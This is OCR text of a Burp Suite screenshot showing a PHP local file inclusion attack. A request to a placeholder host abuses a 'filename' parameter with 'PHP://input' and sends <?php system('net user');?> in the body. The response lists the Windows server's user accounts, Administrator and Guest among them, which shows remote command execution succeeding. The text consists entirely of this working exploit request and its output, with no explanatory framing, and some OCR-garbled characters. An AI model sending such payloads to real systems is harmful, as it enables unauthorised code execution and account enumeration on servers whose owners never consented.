 Burp Suite Professional v1.6beta - licensed to LarryLau
Ctrl+Alt+Delete
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://www.any.com ?
Request
Raw Params Headers Hex XML
GET /FI/PHP_FI.php?filename=PHP://input HTTP/1.1
Host: www.any.com
User-Agent: Mozilla/5.0 (Windows NT 5.2; rv:43.0)
Gecko/20100101 Firefox/43.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/
*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Content-Length: 27
<?php system('net user');?>
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 16 May 2018 21:57:40 GMT
Server: Apache/2.4.10 (Win32) OpenSSL/0.9.8zb
PHP/5.3.29
X-Powered-By: PHP/5.3.29
Content-Length: 217
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
\\ □□□□□
--------------------------------------------------------
-----------------------
Administrator Guest
SUPPORT_388945a0
□□□□□□□□□□□□□□□□□□
? < + > Type a search term 0 matches
Done
459 bytes | 1,062 millis